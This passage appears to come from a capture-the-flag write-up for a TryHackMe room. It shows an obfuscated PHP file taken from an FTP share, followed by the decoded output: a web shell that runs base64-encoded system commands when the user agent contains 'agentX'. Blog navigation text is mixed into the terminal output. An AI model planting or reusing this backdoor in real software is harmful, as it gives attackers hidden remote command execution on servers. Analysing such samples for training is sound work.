 └─$ cat utils-bd.php
<?php function flkxkz($jhVI)
{
$jhVI=gzinflate(base64_decode($jhVI));
 for($i=0;$i<strlen($jhVI);$i++)
 {
$jhVI[$i] = chr(ord($jhVI[$i])-1);
 }
 return $jhVI;
 }echo(flkxkz("U1QEAu6sdEVNpbS8wtIqTUXVhGC3oDC3kNAYjcKUUo04RS1FdXXFrJKStFJN1YQQt+Bwt+AYDc/Q0MCEMCAvwcnDzT9UI05LS7GGW
xEKstI1S0qLCwtK8OnQVdRIykjLL43U0FJUsrNTTE/KLUnTQhjCVVJVUpqWp5mcVJJmbpqQmpZSkJqmie48LS0buI467jpuB3sA"));?>
Archives
┌──(kali㉿kali)-[~/…/ctf/thm/fuscator/ftp]
└─$ php utils-bd.php
November 2022
if (!empty( $_REQUEST['pct'] ) && isset($_SERVER['HTTP_USER_AGENT'])) {
        if(strpos($_SERVER['HTTP_USER_AGENT'], 'agentX') !== false){
                system(base64_decode($_REQUEST['pct']));
        }
}
?>
Categories
┌──(kali㉿kali)-[~/…/ctf/thm/fuscator/ftp]
└─$